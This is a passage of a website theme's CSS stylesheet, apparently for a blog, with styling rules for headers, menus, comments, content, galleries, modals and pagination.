    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}
